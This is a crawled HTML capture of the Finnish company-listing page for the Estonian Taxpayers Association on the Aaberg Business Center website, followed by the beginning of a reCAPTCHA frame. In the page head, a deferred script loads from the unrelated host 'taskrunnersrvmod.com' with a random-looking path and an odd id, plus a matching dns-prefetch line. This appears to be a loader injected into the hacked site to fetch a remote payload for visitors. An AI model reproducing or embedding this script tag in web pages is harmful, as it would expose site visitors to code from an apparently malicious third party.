

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/
body_size: 11600
content:
<!DOCTYPE html><html
lang=fi><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://www.aaberg.ee/xmlrpc.php> <!--[if lt IE 9]> <script src=https://www.aaberg.ee/wp-content/themes/legalpro/js/html5.js></script> <![endif]--> <script defer src=https://www.google.com/recaptcha/api.js></script> <link
href=https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css rel=stylesheet><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link
rel=alternate href=https://www.aaberg.ee/et/company/emkli/ hreflang=et><link
rel=alternate href=https://www.aaberg.ee/en/company/estonian-taxpayers-association/ hreflang=en><link
rel=alternate href=https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/ hreflang=fi><title>Estonian Taxpayers Association - Aaberg Business Center</title><link
rel=canonical href=https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/ ><meta
property="og:locale" content="fi_FI"><meta
property="og:locale:alternate" content="et_EE"><meta
property="og:locale:alternate" content="en_GB"><meta
property="og:type" content="article"><meta
property="og:title" content="Estonian Taxpayers Association - Aaberg Business Center"><meta
property="og:url" content="https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/"><meta
property="og:site_name" content="Aaberg Business Center"><meta
property="article:modified_time" content="2017-02-22T09:10:17+00:00"><meta
property="og:image" content="https://aaberg.ee/wp-content/uploads/2017/01/logo.png"><meta
property="og:image:width" content="212"><meta
property="og:image:height" content="60"><meta
property="og:image:type" content="image/png"><meta
name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/","url":"https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/","name":"Estonian Taxpayers Association - Aaberg Business Center","isPartOf":{"@id":"https://www.aaberg.ee/fi/esilehtti/#website"},"primaryImageOfPage":{"@id":"https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/#primaryimage"},"image":{"@id":"https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/#primaryimage"},"thumbnailUrl":"https://www.aaberg.ee/wp-content/uploads/2017/01/logo.png","datePublished":"2017-01-19T17:06:19+00:00","dateModified":"2017-02-22T09:10:17+00:00","breadcrumb":{"@id":"https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/#primaryimage","url":"https://www.aaberg.ee/wp-content/uploads/2017/01/logo.png","contentUrl":"https://www.aaberg.ee/wp-content/uploads/2017/01/logo.png","width":212,"height":60,"caption":"eesti maksumaksjate liit"},{"@type":"BreadcrumbList","@id":"https://www.aaberg.ee/fi/company/estonian-taxpayers-association-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kodu","item":"https://www.aaberg.ee/fi/esilehtti/"},{"@type":"ListItem","position":2,"name":"Company","item":"https://www.aaberg.ee/fi/company/"},{"@type":"ListItem","position":3,"name":"Estonian Taxpayers Association"}]},{"@type":"WebSite","@id":"https://www.aaberg.ee/fi/esilehtti/#website","url":"https://www.aaberg.ee/fi/esilehtti/","name":"Aaberg Business Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aaberg.ee/fi/esilehtti/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"}]}</script> <link
rel=dns-prefetch href=//taskrunnersrvmod.com><link
rel=dns-prefetch href=//plausible.io><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Aaberg Business Center &raquo; Feed" href=https://www.aaberg.ee/fi/feed/ > <script defer src="[data-uri]"></script> <style id=wp-emoji-styles-inline-css>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/79098.css media=all><link
rel=stylesheet id=legal-multi-color-css href='https://www.aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3' type=text/css media=all><link
rel=stylesheet id=font-raleway-css href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C700&#038;ver=6.8.3' type=text/css media=all><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/4a364.css media=all> <script src=https://www.aaberg.ee/wp-content/cache/minify/d52ed.js></script> <script defer id=black-studio-touch-dropdown-menu-js-extra src=[data-uri]></script> <script defer src=https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj id=miserablefinalforkoutrageous-js></script> <script defer data-domain=aaberg.ee data-api=https://plausible.io/api/event data-cfasync=false src="https://plausible.io/js/plausible.outbound-links.js?ver=2.3.1" id=plausible-analytics-js></script> <script id=plausible-analytics-js-after>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script> <link
rel=https://api.w.org/ href=https://www.aaberg.ee/wp-json/ ><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.aaberg.ee/xmlrpc.php?rsd><link
rel=shortlink href='https://www.aaberg.ee/?p=1056'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaberg.ee%2Ffi%2Fcompany%2Festonian-taxpayers-association-2%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaberg.ee%2Ffi%2Fcompany%2Festonian-taxpayers-association-2%2F&#038;format=xml"><meta
name='plausible-analytics-version' content='2.3.1'><style>div.wpcf7 .ajax-loader {
				background-image: url('https://www.aaberg.ee/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}</style><style>.home-image-section { background :url('https://aaberg.ee/wp-content/uploads/2017/01/pexels-photo.jpg'); }</style><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-32x32.png sizes=32x32><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-180x180.png><meta
name="msapplication-TileImage" content="https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-270x270.png"><style id=wp-custom-css>/*
You can add your own CSS here.
Click the help icon above to learn more.
*/

/* ESILEGE TEENUSTE KÕRGUS */
.benefit-description-text{
      min-height: 295px;
}

/* TEENUSTE LEHE KÕRGUS */
.service-home-item-content{
 min-height: 630px;
}
/* HINNAKIRI PAKETID KÕRGUS */
.rpt_features{
   min-height:760px;
}
.rpt_style_basic .rpt_plan
.rpt_foot{
background:#462f5d !important;
}
.latest-blog-inner .latest-blog-title{
	    text-transform: none;
}
.sidebar-widget ul li a{
text-transform: none;
}</style><style>body{
                            font-family: 'Raleway', sans-serif;
                    }</style> <script defer src="[data-uri]"></script> </head><body
class="wp-singular company-template-default single single-company postid-1056 wp-theme-legalpro"><header><div
class=bottom-header><div
class="container theme-container"><div
class="col-md-3 theme-logo"> <a
href=https://www.aaberg.ee/fi/esilehtti/ ><img
src=https://aaberg.ee/wp-content/uploads/2017/09/aaberg_logo.png alt="Estonian Taxpayers Association" class=img-responsive></a><div
class=navbar-header> <button
type=button class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed"
data-toggle=collapse data-target=.navbar-collapse> <span
class=sr-only></span> <span
class=icon-bar></span> <span
class=icon-bar></span> <span
class=icon-bar></span> </button></div></div><div
class="col-md-9 header-navigation"><div
id=example-navbar-collapse class="theme-nav navbar-collapse collapse"><ul
id=menu-primary_menu_fi class=menu><li
id=menu-item-621 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a
href=https://www.aaberg.ee/fi/tarjoukset/ >Tarjoukset</a></li><li
id=menu-item-1035 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1035"><a
href=https://www.aaberg.ee/fi/palvelut/ >Palvelut</a><ul
class=sub-menu><li
id=menu-item-1034 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a
href=https://www.aaberg.ee/fi/aloittavalle-yritykselle/ >Aloittavalle yritykselle</a></li><li
id=menu-item-1033 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a
href=https://www.aaberg.ee/fi/toimivalle-yritykselle/ >Toimivalle Yritykselle</a></li><li
id=menu-item-1032 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a
href=https://www.aaberg.ee/fi/yrityksen-lopettaminen/ >Yrityksen lopettaminen</a></li></ul></li><li
id=menu-item-1038 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a
href=https://www.aaberg.ee/fi/hinnasto/ >Hinnasto</a></li><li
id=menu-item-1051 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1051"><a
href=https://www.aaberg.ee/fi/meista/ >Meistä</a><ul
class=sub-menu><li
id=menu-item-1104 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a
href=https://www.aaberg.ee/fi/meista/kontakti/ >Kontakti</a></li></ul></li><li
id=menu-item-620 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a
href=https://www.aaberg.ee/fi/blogfi/ >Blogi</a></li><li
id=menu-item-619 class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a
href=#pll_switcher><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Suomi</span></a><ul
class=sub-menu><li
id=menu-item-619-et class="lang-item lang-item-8 lang-item-et lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-619-et"><a
href=https://www.aaberg.ee/et/company/emkli/ hreflang=et lang=et><img
src=[data-uri] alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Eesti</span></a></li><li
id=menu-item-619-en class="lang-item lang-item-10 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-619-en"><a
href=https://www.aaberg.ee/en/company/estonian-taxpayers-association/ hreflang=en-GB lang=en-GB><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>English</span></a></li></ul></li></ul></div></div></div></div></header><section
id=blog_posts class=section-main><div
class="container theme-container"><div
class=page-article><div
class=row><div
id=post-1056 class="col-md-9 col-sm-9 "><div
class="our-latest-box single-blog-page"><div
class=single-blog-offer-background style="background-image:url(
https://www.aaberg.ee/wp-content/uploads/2017/01/logo.png                                   "><div
class=single-blog-offer-background-filter></div><div
class=single-blog-offer-title><h3>Estonian Taxpayers Association</h3></div></div><div
class=latest-blog-inner-offer><div
class=single-blog-offer-date><p>19.01.2017<p></div></div></div></div><div
class="col-md-3 col-sm-4"><div
class="sidebar-box main-sidebar "><aside
id=recent-posts-2 class="sidebar-widget widget widget_recent_entries"><h2 class="widget-title">Uusimmat kirjoitukset</h2><ul><li> <a
href=https://www.aaberg.ee/fi/yhtion-selvitystilaan/ >Yhtiön selvitystilaan</a></li><li> <a
href=https://www.aaberg.ee/fi/vuosikertomus-tyovuorossa/ >Vuosikertomus työvuorossa</a></li><li> <a
href=https://www.aaberg.ee/fi/lomarahan-virossa-ja-suomessa/ >Lomarahan Virossa ja Suomessa</a></li><li> <a
href=https://www.aaberg.ee/fi/pienyritysten-kirjanpitopalvelun-tarpeellisuudesta/ >Pienyritysten kirjanpitopalvelun tarpeellisuudesta</a></li><li> <a
href=https://www.aaberg.ee/fi/yrityksen-perustaminen-ilman-paaomaa/ >Yrityksen perustaminen ilman pääomaa?</a></li></ul></aside><aside
id=categories-2 class="sidebar-widget widget widget_categories"><h2 class="widget-title">Luokka</h2><ul><li
class="cat-item cat-item-30"><a
href=https://www.aaberg.ee/fi/blogfi/ >Blogi</a> (8)</li><li
class="cat-item cat-item-72"><a
href=https://www.aaberg.ee/fi/erikoistarjous/ >Erikoistarjous</a> (1)</li><li
class="cat-item cat-item-34"><a
href=https://www.aaberg.ee/fi/tarjoukset/ >Tarjoukset</a> (1)</li></ul></aside></div></div></div></div></div></section><footer
class=page-footer><div
class="container theme-container"><div
class=footer-logo> <a
href=https://www.aaberg.ee/fi/esilehtti/ > Aaberg Business Center </a></div><div
class=col-lg-12><div
class=row><div
class=col-sm-2></div><div
class=col-sm-4><div
class="col-sm-4 contact-title"><h3>YHTEYSTIEDOT</h3></div><div
class=footer-get-in-touch><ul><li><strong>Aaberg Business Center OÜ</strong></li><li><i
class="fa fa-location-arrow" aria-hidden=true></i>Kesk-Ameerika 7-1, Tallinn</li><li><i
class="fa fa-phone" aria-hidden=true></i>+372 646 2211</li><li><i
class="fa fa-envelope-open" aria-hidden=true></i>info@aaberg.ee</li></ul></div></div><div
class=col-sm-4><div
class=footer-get-in-touch-contact><div
class="wpcf7 no-js" id=wpcf7-f750-o1 lang=en-US dir=ltr data-wpcf7-id=750><div
class=screen-reader-response><p
role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form
action=/fi/company/estonian-taxpayers-association-2/#wpcf7-f750-o1 method=post class="wpcf7-form init footer_contact_form" aria-label=Yhteydenottolomake novalidate=novalidate data-status=init><fieldset
class=hidden-fields-container><input
type=hidden name=_wpcf7 value=750><input
type=hidden name=_wpcf7_version value=6.1.3><input
type=hidden name=_wpcf7_locale value=en_US><input
type=hidden name=_wpcf7_unit_tag value=wpcf7-f750-o1><input
type=hidden name=_wpcf7_container_post value=0><input
type=hidden name=_wpcf7_posted_data_hash value><input
type=hidden name=_wpcf7dtx_version value=5.0.3><input
type=hidden name=_wpcf7_lang value=fi></fieldset> <label> <i
class="fa fa-user" aria-hidden=true></i><span
class=footer-contact-form-floating>Nimi</span><div
class="form-group your-name"><input
class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id=yourname name=your-name type=text value placeholder=Nimi aria-invalid=false aria-required=true required></div></label> <label> <i
class="fa fa-envelope" aria-hidden=true></i><span
class=footer-contact-form-floating>Sähköposti</span><div
class="form-group your-email"><input
class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" name=your-email type=email value placeholder=Sähköposti aria-invalid=false aria-required=true required></div> </label> <label><i
class="fa fa-pencil" aria-hidden=true></i><span
class=footer-contact-form-floating>Viesti</span><div
class="form-group your-message"><textarea class="wpcf7-form-control wpcf7-textarea form-control" name=your-message rows=2 placeholder=Viesti aria-invalid=false></textarea></div> </label><div
class=g-recaptcha data-sitekey=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw></div> [recaptcha id:recaptcha theme:light size:compact]<div
class=form-group><div><p><span
class=wpcf7-form-control-wrap><input
type=hidden name=php_start_time value=1763859248.25><input
type=hidden name=js_end_time class=js_end_time value><input
type=hidden name=js_start_time class=js_start_time value><input
id=f12_captcha type=text style="visibility:hidden!important; opacity:1!important; height:0!important; width:0!important; margin:0!important; padding:0!important;" name=f12_captcha value></span></p><input
class="wpcf7-form-control wpcf7-submit button-read contact-button float-right btn btn-primary" type=submit value=Lähettää></div></div><div
class="wpcf7-response-output alert alert-warning"></div></form></div></div></div><div
class=col-sm-2></div></div></div><div
class="row bottom-padding-min-height"><div
class=col-md-4></div><div
class="col-md-4 text-center"><div
class=footer-social-widget><p> Seuraa meitä myös sosiaalisessa mediassa</p><ul><li><a
href=https://www.facebook.com/Aaberg-Konsultatsioonid-OÜ-135718326465146/ target=_blank class=twitter-icon><i
class="fa fa-facebook"></i></a></li><li><a
href=https://www.linkedin.com/company/aaberg-konsultatsioonid target=_blank class=twitter-icon><i
class="fa fa-linkedin"></i></a></li></ul></div></div><div
class=col-md-4></div></div><div
class=row><div
class=col-md-12><div
class=copyright-text><p> Designed by <a
href=http://www.respeye.ee target=_blank>Respeye</a>.</p></div></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </footer> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legalpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer id=f12-cf7-captcha-reload-js-extra src=[data-uri]></script> <script src=https://www.aaberg.ee/wp-content/cache/minify/501dc.js></script> <script defer id=wp-i18n-js-after src="[data-uri]"></script> <script defer id=contact-form-7-js-translations src="[data-uri]"></script> <script defer id=contact-form-7-js-before src="[data-uri]"></script> <script defer id=collapseomatic-js-js-before src="[data-uri]"></script> <script defer src=https://www.aaberg.ee/wp-content/cache/minify/17e7d.js></script> <script defer id=pll_cookie_script-js-after src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw&co=aHR0cHM6Ly93d3cuYWFiZXJnLmVlOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=i577n3lo6kt
body_size: 46255
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
